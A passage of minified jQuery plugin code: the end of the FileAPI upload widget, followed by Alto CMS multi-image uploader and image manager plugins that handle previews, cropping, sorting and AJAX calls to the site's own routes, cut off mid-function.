if(this.options.dataType=='json'){try{evt.result=$.parseJSON(evt.result);}catch(err){evt.error=err;}}
this.emit(prefix+'Complete',evt);},_onUploadEvent:function(evt,ui){var _this=this,$progress=_this.$progress,type=evt.type;if(type=='progress'){$progress.stop().animate({width:ui.loaded/ui.total*100+'%'},300);}
else if(type=='upload'){$progress.width(0);}
else{var fn=function(){$progress.dequeue();_this[_this.options.clearOnComplete?'clear':'dequeue']();};this.xhr=null;this.active=false;if($progress.length){$progress.queue(fn);}else{fn();}}},_onFileUploadPrepare:function(file,opts){var
uid=api.uid(file),deg=this._rotate[uid],crop=this._crop[uid],resize=this._resize[uid],evt=this._getUploadEvent(this.xhr);if(deg||crop||resize){var trans=$.extend(true,{},opts.imageTransform||{});deg=(deg!=null)?deg:(this.options.imageAutoOrientation?'auto':void 0);if($.isEmptyObject(trans)||_isOriginTransform(trans)){_extend(trans,resize);trans.crop=crop;trans.rotate=deg;}
else{_each(trans,function(opts){_extend(opts,resize);opts.crop=crop;opts.rotate=deg;});}
opts.imageTransform=trans;}
evt.file=file;evt.options=opts;this.emit('filePrepare',evt);},_onFileUploadEvent:function(evt,ui){var
_this=this,type=evt.type.substr(4),uid=api.uid(ui.file),$file=this.$file(uid),$progress=this._$fileprogress,opts=this.options;if(this.__fileId!==uid){this.__fileId=uid;this._$fileprogress=$progress=this.$elem('file.progress',$file);}
if(type=='progress'){$progress.stop().animate({width:ui.loaded/ui.total*100+'%'},300);}
else if(type=='upload'||type=='complete'){var fn=function(){var
elem='file.'+type,$remove=_this.$elem('file.remove',$file);if(type=='upload'){$remove.hide();$progress.width(0);}else if(opts.onFileRemoveCompleted){$remove.show();}
$progress.dequeue();_this.$elem(elem+'.show',$file).show();_this.$elem(elem+'.hide',$file).hide();};if($progress.length){$progress.queue(fn);}else{fn();}
if(type=='complete'){this.uploaded.push(ui.file);delete this._rotate[uid];}}},_redraw:function(clearFiles,clearPreview){var
files=this.files,active=!!this.active,empty=!files.length&&!active,emptyQueue=!this.queue.length&&!active,name=[],size=0,$files=this.$files,offset=$files.children().length,preview=this.option('elements.preview'),filePreview=this.option('elements.file.preview');if(clearFiles){this.$files.empty();}
if(clearPreview&&preview&&preview.el&&!this.queue.length){this.$(preview.el).empty();}
_each(files,function(file,i){var uid=api.uid(file);name.push(file.name);size+=file.complete?0:file.size;if(preview&&preview.el){this._makeFilePreview(uid,file,preview,true);}
else if($files.length&&!this.$file(uid).length){var
html=this.itemTplFn({$idx:offset+i,uid:uid,name:file.name,type:file.type,size:file.size,complete:!!file.complete,sizeText:this._getFormatedSize(file.size)}),$file=$(html).attr(_dataFileId,uid);file.$el=$file;$files.append($file);if(file.complete){this.$elem('file.upload.hide',$file).hide();this.$elem('file.complete.hide',$file).hide();}
if(filePreview.el){this._makeFilePreview(uid,file,filePreview);}}},this);this.$elem('name').text(name.join(', '));this.$elem('size').text(!emptyQueue?this._getFormatedSize(size):'');this.$elem('empty.show').toggle(empty);this.$elem('empty.hide').toggle(!empty);this.$elem('emptyQueue.show').toggle(emptyQueue);this.$elem('emptyQueue.hide').toggle(!emptyQueue);this.$elem('active.show').toggle(active);this.$elem('active.hide').toggle(!active);this.$('.js-fileapi-wrapper,:file')
[active?'attr':'removeAttr']('aria-disabled',active)
[propFn]('disabled',active);this._disableElem('ctrl.upload',emptyQueue||active);this._disableElem('ctrl.reset',emptyQueue||active);this._disableElem('ctrl.abort',!active);},_disableElem:function(name,state){this.$elem(name)
[state?'attr':'removeAttr']('aria-disabled','disabled')
[propFn]('disabled',state);},_makeFilePreview:function(uid,file,opts,global){var
_this=this,$el=global?_this.$(opts.el):_this.$file(uid).find(opts.el);if(!_this._crop[uid]){if(/^image/.test(file.type)){var
image=api.Image(file.src||file),doneFn=function(){image.get(function(err,img){if(!_this._crop[uid]){if(err){opts.get&&opts.get($el,file);_this.emit('previewError',[err,file]);}else{$el.html(img);}}});};if(opts.width){image.preview(opts.width,opts.height);}
if(opts.rotate){image.rotate('auto');}
if(opts.processing){opts.processing(file,image,doneFn);}else{doneFn();}}
else{opts.get&&opts.get($el,file);}}},emit:function(name,arg){var opts=this.options,evt=$.Event(name.toLowerCase()),res;evt.widget=this;name=$.camelCase('on-'+name);if($.isFunction(opts[name])){res=opts[name].call(this.el,evt,arg);}
this.$el.triggerHandler(evt,arg);return(res!==false)&&!evt.isDefaultPrevented();},add:function(files,clear){files=[].concat(files);if(files.length){var
opts=this.options,sortFn=opts.sortFn;if(sortFn){files.sort(sortFn);}
if(this.xhr){this.xhr.append(files);}
this.queue=clear?files:this.queue.concat(files);this.files=clear?files:this.files.concat(files);if(this.active){this.xhr.append(files);this._redraw(clear);}
else{this._redraw(clear);if(this.options.autoUpload){this.upload();}}}},$:function(sel,ctx){if(typeof sel==='string'){sel=/^#/.test(sel)?sel:(ctx?$(ctx):this.$el).find(sel);}
return $(sel);},$elem:function(name,up,ctx){if(up&&up.jquery){ctx=up;up=false;}
var sel=this.option('elements.'+name);if(sel===void 0&&up){sel=this.option('elements.'+name.substr(0,name.lastIndexOf('.')));}
return this.$($.type(sel)!='string'&&$.isEmptyObject(sel)?[]:sel,ctx);},$file:function(uid){return this.$('['+_dataFileId+'="'+uid+'"]');},option:function(name,value){if(value!==void 0&&$.isPlainObject(value)){_each(value,function(val,key){this.option(name+'.'+key,val);},this);return this;}
var opts=this.options,val=opts[name],i=0,len,part;if(name.indexOf('.')!=-1){val=opts;name=name.split('.');len=name.length;for(;i<len;i++){part=name[i];if((value!==void 0)&&(len-i===1)){val[part]=value;break;}
else if(!val[part]){val[part]={};}
val=val[part];}}
else if(value!==void 0){opts[name]=value;}
if(value!==void 0){this._setOption(name,value,this._options[name]);this._options[name]=value;}
return value!==void 0?value:val;},_setOption:function(name,nVal){switch(name){case'accept':case'multiple':this.$(':file')[nVal?propFn:removePropFn](name,nVal);break;case'paramName':nVal&&this.$(':file')[propFn]('name',nVal);break;}},serialize:function(){var obj={},val;this.$el.find(':input').each(function(name,node){if((name=node.name)&&!node.disabled&&(node.checked||/select|textarea|input/i.test(node.nodeName)&&!/checkbox|radio|file/i.test(node.type))){val=$(node).val();if(obj[name]!==void 0){if(!obj[name].push){obj[name]=[obj[name]];}
obj[name].push(val);}else{obj[name]=val;}}});return obj;},upload:function(){if(!this.active&&this.emit('beforeUpload',{widget:this,files:this.queue})){this.active=true;var
$el=this.$el,opts=this.options,files={},uploadOpts={url:opts.url,data:_extend({},this.serialize(),opts.data),headers:opts.headers,files:files,uploadRetry:opts.uploadRetry,networkDownRetryTimeout:opts.networkDownRetryTimeout,chunkSize:opts.chunkSize,chunkUploadRetry:opts.chunkUploadRetry,chunkNetworkDownRetryTimeout:opts.chunkNetworkDownRetryTimeout,prepare:_bind(this,this._onFileUploadPrepare),imageOriginal:opts.imageOriginal,imageTransform:opts.imageTransform,imageAutoOrientation:opts.imageAutoOrientation};files[$el.find(':file').attr('name')||'files[]']=this.queue;_each(['Upload','Progress','Complete'],function(name){var lowerName=name.toLowerCase();uploadOpts[lowerName]=_bind(this,this['_emit'+name+'Event'],'');uploadOpts['file'+lowerName]=_bind(this,this['_emit'+name+'Event'],'file');},this);this.xhr=api.upload(uploadOpts);this._redraw();}},abort:function(text){if(this.active&&this.xhr){this.xhr.abort(text);}},crop:function(file,coords){var
uid=api.uid(file),opts=this.options,preview=opts.multiple?this.option('elements.file.preview'):opts.elements.preview,$el=(opts.multiple?this.$file(uid):this.$el).find(preview&&preview.el);if($el.length){api.getInfo(file,_bind(this,function(err,info){if(err){this.emit('previewError',[err,file]);}else{if(!$el.find('div>div').length){$el.html($('<div><div></div></div>').css(preview).css('overflow','hidden'));}
if(this.__cropFile!==file){this.__cropFile=file;api.Image(file).rotate(opts.imageAutoOrientation?'auto':0).get(function(err,img){$el.find('>div>div').html($(img).width('100%').height('100%'));},'exactFit');}
var
pw=preview.width,ph=preview.height,mx=pw,my=ph,rx=pw/coords.rw,ry=ph/coords.rh;if(preview.keepAspectRatio){if(rx>1&&ry>1){rx=ry=1;my=coords.h;mx=coords.w;}else{if(rx<ry){ry=rx;my=pw*coords.rh / coords.rw;}else{rx=ry;mx=ph*coords.rw / coords.rh;}}}
$el.find('>div>div').css({width:Math.round(rx*info[coords.flip?'height':'width']),height:Math.round(ry*info[coords.flip?'width':'height']),marginLeft:-Math.round(rx*coords.rx),marginTop:-Math.round(ry*coords.ry)});if(preview.keepAspectRatio){$el.find('>div').css({width:Math.round(mx),height:Math.round(my),marginLeft:mx<pw?Math.round((pw-mx)/ 2):0,marginTop:my<ph?Math.round((ph-my)/ 2):0});}}}));}
this._crop[uid]=coords;},resize:function(file,width,height,type){this._resize[api.uid(file)]={type:type,width:width,height:height};},rotate:function(file,deg){var
uid=$.type(file)=='string'?file:api.uid(file),opts=this.options,preview=opts.multiple?this.option('elements.file.preview'):opts.elements.preview,$el=(opts.multiple?this.$file(uid):this.$el).find(preview&&preview.el),_rotate=this._rotate;file=this._getFile(uid);api.getInfo(file,function(err,info){var orientation=info&&info.exif&&info.exif.Orientation,startDeg=opts.imageAutoOrientation&&api.Image.exifOrientation[orientation]||0;if(_rotate[uid]==null){_rotate[uid]=startDeg||0;}
if(/([+-])=/.test(deg)){_rotate[uid]=deg=(_rotate[uid]+(RegExp.$1=='+'?1:-1)*deg.substr(2));}else{_rotate[uid]=deg;}
file.rotate=deg;deg-=startDeg;$el.css({'-webkit-transform':'rotate('+deg+'deg)','-moz-transform':'rotate('+deg+'deg)','transform':'rotate('+deg+'deg)'});});},remove:function(file){var uid=typeof file=='object'?api.uid(file):file;this.$file(uid).remove();this.queue=api.filter(this.queue,function(file){return api.uid(file)!=uid;});this.files=api.filter(this.files,function(file){return api.uid(file)!=uid;});this._redraw();},clear:function(all){this._crop={};this._resize={};this._rotate={};this.queue=[];this.files=[];this.uploaded=[];all=all===void 0?true:all;this._redraw(all,all);},dequeue:function(){this.queue=[];this._redraw();},widget:function(){return this;},toString:function(){return'[jQuery.FileAPI object]';},destroy:function(){this.$files.empty().append(this.$fileTpl);this.$el.off('.fileapi').removeData('fileapi');_each(this.options.elements.ctrl,function(selector){_isID(selector)&&$(selector).off('click.fileapi');});}};function _isOriginTransform(trans){var key;for(key in trans){if(trans.hasOwnProperty(key)){if(!(trans[key]instanceof Object||key==='overlay')){return true;}}}
return false;}
function _checkFileByCriteria(file,name,imageSize,info){if(imageSize&&info){var excepted=imageSize>0?imageSize:imageSize[name],actual=info>0?info:info[name.substr(3).toLowerCase()],val=(excepted-actual),isMax=/max/.test(name);if((isMax&&val<0)||(!isMax&&val>0)){if(!file.errors){file.errors={};}
file.errors[name]=Math.abs(val);}}}
function _extractFilesOverLimit(limit,countFiles,files,other){if(limit){var delta=files.length-(limit-countFiles);if(delta>0){_each(files.splice(0,delta),function(file,i){_checkFileByCriteria(file,'maxFiles',-1,i);other.push(file);});}}}
$.fn.fileapi=function(options,value){var plugin=this.data('fileapi');if(plugin){if(options==='widget'){return plugin;}
if(typeof options=='string'){var fn=plugin[options],res;if($.isFunction(fn)){res=fn.apply(plugin,_slice.call(arguments,1));}
else if(fn===void 0){res=plugin.option(options,value);}
else if(options==='files'){res=fn;}
return res===void 0?this:res;}}else if(options==null||typeof options=='object'){this.data('fileapi',new Plugin(this,options));}
return this;};$.fn.fileapi.version='0.4.9';$.fn.fileapi.tpl=function(text){var index=0;var source="__b+='";text.replace(/(?:&lt;|<)%([-=])?([\s\S]+?)%(?:&gt;|>)|$/g,function(match,mode,expr,offset){source+=text.slice(index,offset).replace(/[\r\n"']/g,function(match){return'\\'+match;});if(expr){if(mode){source+="'+\n((__x=("+expr+"))==null?'':"+(mode=="-"?"__esc(__x)":"__x")+")\n+'";}else{source+="';\n"+expr+"\n__b+='";}}
index=offset+match.length;return match;});return new Function("ctx","var __x,__b='',"+"__esc=function(val){return typeof val=='string'?val.replace(/</g,'&lt;').replace(/\"/g,'&quot;'):val;};"+"with(ctx||{}){\n"+source+"';\n}return __b;");};$.fn.webcam=function(options){var el=this,ret=el,$el=$(el),key='fileapi-camera',inst=$el.data(key);if(inst===true){api.log("[webcam.warn] not ready.");ret=null;}
else if(options==='widget'){ret=inst;}
else if(options==='destroy'){inst.stop();$el.empty();}
else if(inst){ret=inst[options]();}
else if(inst===false){api.log("[webcam.error] does not work.");ret=null;}
else{$el.data(key,true);options=_extend({success:noop,error:noop},options);FileAPI.Camera.publish($el,options,function(err,cam){$el.data(key,err?false:cam);options[err?'error':'success'].call(el,err||cam);});}
return ret;};$.fn.cropper=function(opts){var $el=this,file=opts.file;if(typeof opts==='string'){$el.first().Jcrop.apply($el,arguments);}
else{var
minSize=opts.minSize||[0,0],ratio=(opts.aspectRatio||minSize[0]/minSize[1]);if($.isArray(opts.minSize)&&opts.aspectRatio===void 0&&ratio>0){opts.aspectRatio=ratio;}
api.getInfo(file,function(err,info){var
Image=api.Image(file),maxSize=opts.maxSize,deg=file.rotate;if(maxSize){Image.resize(Math.max(maxSize[0],minSize[0]),Math.max(maxSize[1],minSize[1]),'max');}
Image.rotate(deg===void 0?'auto':deg).get(function(err,img){var
selection=opts.selection,minSide=Math.min(img.width,img.height),selWidth=minSide,selHeight=minSide / ratio,deg=FileAPI.Image.exifOrientation[info.exif&&info.exif.Orientation]||0;if(selection){if(/%/.test(selection)||(selection>0&&selection<1)){selection=parseFloat(selection,10)/(selection>0?1:100);selWidth*=selection;selHeight*=selection;}
var
selLeft=(img.width-selWidth)/2,selTop=(img.height-selHeight)/2;opts.setSelect=[selLeft|0,selTop|0,(selLeft+selWidth)|0,(selTop+selHeight)|0];}
_each(['onSelect','onChange'],function(name,fn){if(fn=opts[name]){opts[name]=function(coords){var
flip=deg%180,ow=info.width,oh=info.height,fx=coords.x/img.width,fy=coords.y/img.height,fw=coords.w/img.width,fh=coords.h/img.height,x=ow*(flip?fy:fx),y=oh*(flip?1-(coords.x+coords.w)/img.width:fy),w=ow*(flip?fh:fw),h=oh*(flip?fw:fh);fn({x:x,y:y,w:w,h:h,rx:fx*(flip?oh:ow),ry:fy*(flip?ow:oh),rw:fw*(flip?oh:ow),rh:fh*(flip?ow:oh),lx:coords.x,ly:coords.y,lw:coords.w,lh:coords.h,lx2:coords.x2,ly2:coords.y2,deg:deg,flip:flip});};}});var $inner=$('<div/>').css('lineHeight',0).append($(img).css('margin',0));$el.html($inner);$inner.Jcrop(opts).trigger('resize');});});}
return $el;};})(jQuery,FileAPI);

/*!
 * altoMultiUploader.js
 * Файл jquery-плагина для мультизагрузки изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2014, Андрей Воронов
 * @version     0.0.2 от 10.12.2014 09:53
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoMultiUploader=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoMultiUploader.defaultOptions,options,this.$element.data());this.$photoset=this.$element.find(this.options.photoset);this.templateHTML=$(this.options.result_template).html();this.$list=this.$element.find('.js-alto-multi-uploader-list');this.$preview=this.$element.find('.js-alto-multi-uploader-target-preview');this.uploaded=[];this.descriptionQueue=[];this.descriptionTimerId=[];this.init();return this;};altoMultiUploader.prototype={init:function(){var $this=this,previewConfig={el:'.js-file-preview',width:$this.options.preview_width,height:$this.options.preview_height},onCheckFiles=function(evt,data){if(data.other.length){var errors=data.other[0].errors;if(errors){if(errors.maxSize!==undefined){ls.msg.error(null,$this.options.maxSizeError);}else if(errors.maxWidth!==undefined){ls.msg.error(null,$this.options.maxWidthError);}else if(errors.maxHeight!==undefined){ls.msg.error(null,$this.options.maxHeightError);}}}};$($this.options.form).fileapi({url:$this.options.url.upload,clearOnComplete:true,maxSize:$this.options.maxSize*FileAPI.MB,imageSize:{maxWidth:$this.options.maxWidth,maxHeight:$this.options.maxHeight},data:{'security_key':ls.cfg.security_key,'direct':true,'target':$this.options.target,'target_id':$this.options.targetId,'multi':true,'tmp':$this.options.tmp,'crop_size':$this.options.previewCrop},multiple:true,onFileComplete:function(evt,uiEvt){evt.widget.remove(evt.widget.__fileId);$this.addPhoto(uiEvt.result);},onComplete:$this.options.onComplete,elements:{ctrl:{upload:$this.options.upload},emptyQueue:{hide:$this.options.upload},list:$this.options.list,file:{tpl:$this.options.tpl,preview:previewConfig,upload:{show:'.progress',hide:'.js-file-rotate'},complete:{hide:'.progress',remove:'js-autoremove'},progress:'.progress .progress-bar'},dnd:{el:'.js-uploader-picker',hover:'js-uploader-picker-hover',fallback:'.js-uploader-picker-supported'}},onDrop:onCheckFiles,onSelect:onCheckFiles}).on('click',this.$element.attr('class')+' '+'.js-file-reload',function(evt){var tpl=$($this.options.from),uid=$(evt.currentTarget).parents($this.options.tpl).data('id'),file=tpl.fileapi("_getFile",uid);tpl.fileapi("_makeFilePreview",uid,file,previewConfig);});$this.$list.sortable({stop:function(){var elements=$this.$list.find('li'),order=[];if(elements.length>0){$.each(elements.get().reverse(),function(index,value){order.push($(value).attr('id').replace('uploader_item_',''));});ls.ajax($this.options.url.sort,{target:$this.options.target,target_id:$this.options.targetId,order:order},function(result){return result.bStateError?ls.msg.error(result.sMsgTitle,result.sMsg):ls.msg.notice(result.sMsgTitle,result.sMsg);});}}});$this.initDescription();return $this;},initDescription:function(){var $this=this,submitForm;$this.$element.find('textarea').live('change',function(){$(this).data('change',true);});if(this.options.submitForm){submitForm=$(this.options.submitForm);submitForm.on('submit',function(){ls.progressStart();$this.processDescriptionQueue(function(){submitForm.off('submit').submit();});});}},addPhoto:function(data){var $this=this,html;if(!data){ls.msg.error(null,'System error #1001');}else if(data.bStateError){ls.msg.error(data.sMsgTitle,data.sMsg);}else{html=this.templateHTML;if(html){html=$(html.replace(/ID/g,data.id).replace(/PHOTOSET-IS-COVER/g,'')).show();html.find('img').prop('src',data.file);html=$(html);$this.uploaded.push(data.file.replace(new RegExp('-'+$this.options.previewCrop+'.*'),''));this.$list.append($(html)).show();}}},setCover:function(id){this.$preview.val(id);var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_cover_start',[$this.options]);ls.ajax($this.options.url.cover,{target:$this.options.target,target_id:$this.options.targetId,resource_id:id},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_cover_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$this.$photoset.find('.js-uploader-item-cover').removeClass('photoset-is-cover');if(result.bPreview){$('#uploader_item_'+id).find('.js-uploader-item-cover').addClass('photoset-is-cover');}
ls.hook.run('uploader_set_cover_after',[$this.options,result]);}});return $this;},remove:function(id){var $this=this;if($this.blockButtons){return $this;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_progress_start',[$this.options]);ls.ajax($this.options.url.remove,{target:$this.options.target,target_id:$this.options.targetId,resource_id:id},function(result){ls.progressDone();$this.blockButtons=false;ls.hook.run('uploader_progress_stop',[$this.options]);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#uploader_item_'+id).remove();ls.msg.notice(null,result.sMsg);ls.hook.run('uploader_remove_image_after',[$this.options,result]);}});return $this;},processDescriptionQueue:function(callback){if(this.blockButtons){return this;}
var $this=this,data=$this.descriptionQueue.pop();if(data===undefined){if(callback!==false){callback();}
return false;}
ls.progressStart();$this.blockButtons=true;ls.hook.run('uploader_description_start',[$this.options]);ls.ajax($this.options.url.description,data,function(result){ls.progressDone();ls.hook.run('uploader_description_stop',[$this.options]);$this.blockButtons=false;$this.processDescriptionQueue(callback);if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(callback===false){ls.msg.notice(null,result.sMsg);}
ls.hook.run('uploader_add_description_after',[$this.options,result]);}});},setDescription:function(id){var $this=this,$textarea=$('#uploader_item_'+id).find('textarea'),data;if($textarea.data('change')!==true){return $this;}
$textarea.data('change',false);data={target:$this.options.target,target_id:$this.options.targetId,description:$textarea.val(),resource_id:id};$this.descriptionQueue.push(data);$this.processDescriptionQueue(false);return $this;},getUploaded:function(){var uploaded=this.uploaded;this.uploaded=[];return uploaded;}};$.fn.altoMultiUploader=function(option){var $this=$(this),data=$this.data('alto.altoMultiUploader'),options=typeof option==='object'&&option,funcResult=false;if(typeof option==='boolean'){option={};}
if(typeof option==='getUploaded'){data[option]();}
if(!data){data=new altoMultiUploader(this,options);$this.data('alto.altoMultiUploader',data);}
if(typeof option==='string'){funcResult=data[option]();}
if(typeof option==='object'){if(typeof option.cover==='string'){return data.setCover(option.cover);}
if(typeof option.remove==='string'){return data.remove(option.remove);}
if(typeof option.description==='string'){return data.setDescription(option.description);}}
return funcResult||$this;};$.fn.altoMultiUploader.Constructor=altoMultiUploader;$.fn.altoMultiUploader.defaultOptions={maxSize:6,maxWidth:8000,maxHeight:6000,photoset:'.js-alto-multi-photoset-list',maxSizeError:'Wrong file size',maxWidthError:'Wrong file width',maxHeightError:'Wrong file height',tpl:'.js-file-tpl',list:'.js-files',upload:'.js-upload',form:'.js-alto-multi-uploader-form',result_template:'.js-alto-multi-uploader-template',preview_width:140,preview_height:140,onComplete:function(evt,uiEvt){},url:{upload:ls.routerUrl('uploader')+'multi-image/',remove:ls.routerUrl('uploader')+'remove-image-by-id/',description:ls.routerUrl('uploader')+'description/',cover:ls.routerUrl('uploader')+'cover/',sort:ls.routerUrl('uploader')+'sort/'},previewCrop:'400fit',tmp:true,submitForm:''};}(window.jQuery,ls));

/*!
 * altoImageManager.js
 * Файл jquery-плагина менеджера клиентских изображений Alto
 *
 * @author      Андрей Воронов <andreyv@gladcode.ru>
 * @copyrights  Copyright © 2015, Андрей Воронов
 * @version     0.0.2 от 15.01.2015 11:15
 * @since       Alto 1.1
 */
(function($,ls){"use strict";var altoImageManager=function(element,options){this.$element=$(element);this.blockButtons=false;this.options=$.extend({},$.fn.altoImageManager.defaultOptions,options,this.$element.data());this.profile=this.options.profile===undefined?false:this.options.profile;this.page=1;this.pages=1;this.category=this.profile?'topic':'insert-from-pc';this.prev_category=null;this.topicId=0;this.$btnRefreshTree=this.$element.find('.image-categories-nav-refresh');this.$btnTriggerParams=this.$element.find('.image-categories-nav-trigger');this.$ctrCategories=this.$element.find('#image-categories-tree-container');this.$ctrImages=this.$element.find('#image-container');this.init();return this;};altoImageManager.prototype={init:function(){var $this=this;if($this.profile){$this._loadPage(1,'undefined');}else{$this._refreshCategories();}
$this.elements.btnRefreshTree($this);$this.elements.btnTriggerParams($this);$this.elements.blockCategoriesButtons($this);$this._initPages();return $this;},_initPages:function(){var $this=this;this.$pageUploadPc=this.$element.find('#aim-page-pc');this.$pageUploadLink=this.$element.find('#aim-page-link');this.$pageImages=this.$element.find('#aim-page-images');this.$blockParams=this.$element.find('#aim-params');this.$imagesNav=this.$element.find('#aim-images-nav');this.$topicButtons=this.$element.find('.aim-topic-photoset');this.$talkButtons=this.$element.find('.aim-talk-photoset');$this.elements.pageUploadPc($this);$this.elements.pageUploadLink($this);$this.elements.pageImages($this);$this.elements.imagesNav($this);$this.elements.blockParams($this);$this.elements.topicButtons($this);$this.elements.talkButtons($this);return $this;},_loadPage:function(page,topicId){var $this=this;var success=function(result){ls.progressDone();$this.$ctrImages.fadeOut(200,function(){$this.$ctrImages.html($(result.images)).fadeIn(200,function(){$this._initPages();$this.$element.trigger('aim-load-page-success',result);});});$this.page=result.page;$this.pages=result.pages;if($this.profile&&$.trim($this.$ctrCategories.text())==''){$this._refreshCategories();}};var error=function(){ls.progressDone(true);$this.$element.trigger('aim-load-page-error');ls.msg.error(null,'System error #1001');};var data={page:page,category:$this.category,topic_id:topicId,target:$this.$ctrImages.data('target')};ls.progressStart();$this._ajax($this.options.url.loadImages,data,success,error);return $this;},_refreshCategories:function(){var $this=this;var success=function(result){$this.$ctrCategories.html(result.categories);$this.$element.trigger('aim-refresh-categories-success',result);$this.$ctrCategories.find('li').removeClass('active');$this.$ctrCategories.find('[data-category="'+$this.category+'"]').parent('li').addClass('active');};var error=function(){ls.progressDone(true);$this.$element.trigger('aim-refresh-categories-error');ls.msg.error(null,'System error #1001');};var data={topic_id:$('#topic_id').val(),profile:$this.profile};$this.$element.trigger('aim-refresh-categories-start');$this._ajax($this.options.url.loadTree,data,success,error);return $this;},_getTopicId:function(){return $('#topic_id').val();},_showLoader:function(){},_hideLoader:function(){},_ajax:function(url,data,success,error){var $this=this,more={};if($this.blockButtons){return $this;}
ls.progressStart();$this._showLoader();$this.blockButtons=true;var queryType='ajax';if(data.type=='submit'){data=data.form;queryType='ajaxSubmit';}
data.profile=$this.profile;if($this.options.admin!==undefined){data.admin=$this.options.admin;}
if($.type(error)=='function'){more.error=error;}
more.complete=function(){$this.blockButtons=false;};ls[queryType](url,data,function(result){ls.progressDone();$this._hideLoader();$this.blockButtons=false;if(!result||result.bStateError==true){if($.type(error)=='function'){error.call($this,result);}else{if(result&&result.sMsg){ls.msg.error(result.sMsgTitle?result.sMsgTitle:'',result.sMsg);}else{ls.msg.error(null,'System error #1001');}}}else{if($.type(success)=='function'){success.call($this,result);}}},more);return $this;}};altoImageManager.prototype.elements={talkButtons:function($this){var backButtons=$('#backTalks');$this.$talkButtons.off('click').on('click',function(){$this.category='talk';$this.topicId=$(this).data('talk-id');$this._loadPage(1,$this.topicId);return false;});$this.$element.off('aim-load-page-success.talkButtons').on('aim-load-page-success.talkButtons',function(e,data){if(data.category=='talk'){backButtons.fadeIn(200);}else{backButtons.fadeOut(200);}});backButtons.off('click').on('click',function(){$this.category='talks';$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);return false;});return $this.$talkButtons;},topicButtons:function($this){var backButtons=$('#backTopics');$this.$topicButtons.off('click').on('click',function(){$this.prev_category=$this.category;$this.category='_topic';$this.topicId=$(this).data('topic-id');$this._loadPage(1,$this.topicId);return false;});$this.$element.off('aim-load-page-success.topicButtons').on('aim-load-page-success.topicButtons',function(e,data){if(data.category=='_topic'){backButtons.fadeIn(200);}else{backButtons.fadeOut(200);}});backButtons.off('click').on('click',function(){$this.category=$this.prev_category;$this.topicId=$this._getTopicId();$this._loadPage(1,$this.topicId);return false;});return $this.$topicButtons;},imagesNav:function($this){$this.$imagesNav.setEmptyPages=function(){$('#aim-pages-container').text('');return $this.$imagesNav;};$this.$imagesNav.setEmptyPages();var $btnNext=$this.$imagesNav.find('#images-next-page');var $btnPrev=$this.$imagesNav.find('#images-prev-page');$this.$imagesNav.setRefresh=function(){$btnPrev.removeAttr('disabled');$btnNext.removeAttr('disabled');if($this.page==$this.pages){$btnNext.attr('disabled','disabled');}
if($this.page==1){$btnPrev.attr('disabled','disabled');}
return $this.$imagesNav;};$this.$imagesNav.setPages=function(){if($this.pages===undefined||$this.pages<2){$this.$imagesNav.setEmptyPages();return $this.$imagesNav;}
var tpl=$('#aim-pages-template').text();tpl=tpl.replace('%page%',$this.page).replace('%pages%',$this.pages);$('#aim-pages-container').html(tpl);return $this.$imagesNav;};if($this.pages>1){$this.$imagesNav.show();}else{$this.$imagesNav.hide();return $this.$imagesNav;}
$btnNext.off('click').on('click',function(){$this._loadPage(parseInt($this.page,10)+1,$this.topicId);$this.$imagesNav.setPages();return false;});$btnPrev.off('click').on('click',function(){$this._loadPage(parseInt($this.page,10)-1,$this.topicId);$this.$imagesNav.setPages();return false;});$this.$element.off('aim-load-page-success.imagesNav').on('aim-load-page-success.imagesNav',function(){$this.$imagesNav.setRefresh().setPages();});return $this.$imagesNav;},btnTriggerParams:function($this){$this.$btnTriggerParams.off('click').on('click',function(){$this.$btnTriggerParams.toggleClass('hidden-options');$this.$blockParams.slideToggle('fast');return false;});$this.$btnTriggerParams.setReset=function(){$this.$btnTriggerParams.addClass('hidden-options');return $this.$btnTriggerParams;};$this.$element.off('hidden.bs.modal aim-load-page-success.btnTriggerParams').on('hidden.bs.modal aim-load-page-success.btnTriggerParams',function(){$this.$btnTriggerParams.setReset();});return $this.$btnTriggerParams;},btnRefreshTree:function($this){$this.$btnRefreshTree.startSpin=function(){$this.$btnRefreshTree.attr('disabled','disabled').find('i').addClass('glyphicon-spin fa-spin');return $this.$btnRefreshTree;};$this.$btnRefreshTree.stopSpin=function(){$this.$btnRefreshTree.removeAttr('disabled').find('i').removeClass('glyphicon-spin fa-spin');return $this.$btnRefreshTree;};$this.$btnRefreshTree.live('click',function(){$this._refreshCategories($this.$btnRefreshTree.startSpin());return false;});$this.$element.on('aim-refresh-categories-start',function(){$this.$btnRefreshTree.startSpin();$this.$ctrCategories.animate({opacity:0.4},400).addClass('disabled-block');}).on('aim-refresh-categories-success',function(){$this.$btnRefreshTree.stopSpin();$this.$ctrCategories.animate({opacity:1},500).removeClass('disabled-block');}).on('aim-refresh-categories-error',function(){$this.$btnRefreshTree.stopSpin();$this.$ctrCategories.animate({opacity:1},500).removeClass('disabled-block');});return $this.$btnRefreshTree;},pageUploadPc:function($this){$this.$pageUploadPc.find('.js-aim-btn-upload-image').off('click').live('click',function(){var success=function(result){ls.insertToEditor(result.sText);$this.$pageUploadPc.find('input[type="file"]').val('');$this.$pageUploadPc.find('.btn-file span').last().remove();this.$element.modal('hide');};var error=function(){};var data={type:'submit',form:$this.$pageUploadPc.find('form')};$this._ajax('upload/image/',data,success,error);return false;});return $this.$pageUploadPc;},pageUploadLink:function($this){$this.$pageUploadLink.find('.js-aim-btn-upload-image').off('click').live('click',function(){var success=function(result){ls.insertToEditor(result.sText);this.$element.modal('hide');};var error=null;var data={type:'submit',form:$this.$pageUploadLink.find('form')};$this._ajax('upload/image/',data,success,error);return false;});$this.$pageUploadLink.find('.js-aim-btn-insert-link').off('click').live('click',function(){ls.insertImageToEditor(this);return 